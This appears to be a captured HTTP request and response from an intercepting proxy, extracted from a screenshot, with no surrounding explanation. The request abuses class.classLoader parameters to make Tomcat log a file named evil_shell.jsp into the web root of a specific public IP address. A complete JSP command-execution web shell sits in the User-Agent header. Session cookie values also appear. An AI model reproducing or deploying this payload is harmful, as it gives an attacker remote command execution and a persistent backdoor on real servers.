 Request
Raw Params Headers Hex
GET
/cortel-admin/security/showLoginAdmin.do?class.classLoader.resources.context.parent.pipeline.first.patte
rn=combined&class.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.class
Loader.resources.context.parent.pipeline.first.prefix=evil_shell&class.classLoader.resources.context.par
ent.pipeline.first.suffix=.jsp&class.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
4 HTTP/1.1
Host: 13.54.255.86
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0 <%@ page
import="java.io.*" %><% String cmd = request.getParameter("cmd"); String output = "\n"; if(cmd != null)
{ String s = null; try { Process p = Runtime.getRuntime().exec(cmd); BufferedReader sI = new
BufferedReader(new InputStreamReader(p.getInputStream())); while((s = sI.readLine()) != null) { output
+= s;} output += "\n"; } catch(IOException e) { e.printStackTrace(); } } %><pre><%=output %></pre>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=E0E92256436F7E2FC056715B25409C77; JSESSIONID=32A94721FDF0F7BC669975B435
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=A410501E32D0B07823AEE545809E6617;
Path=/cortel-admin; Secure; HttpOnly
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Date: Tue, 24 Oct 2017 04:23:48 GMT
Connection: close
Server: BTB Australia
Content-Length: 21836
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">